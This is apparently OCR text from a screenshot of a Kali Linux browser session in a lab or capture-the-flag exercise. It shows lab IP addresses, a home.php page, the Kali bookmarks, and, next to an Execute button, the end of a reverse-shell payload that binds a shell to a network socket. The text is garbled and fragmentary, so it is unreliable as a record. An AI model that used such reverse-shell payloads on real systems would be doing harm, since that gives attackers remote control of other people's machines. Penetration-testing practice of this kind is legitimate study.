 Mozilla Firefox
10.10.128.156/ho image.png (PNG Im http://10.10.13.122/ http://10.10.13.122/ Hash Type Identi
10.10.128.156/home.php
li Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
44);exec("sh <&3 >&3 2>&3");' Execute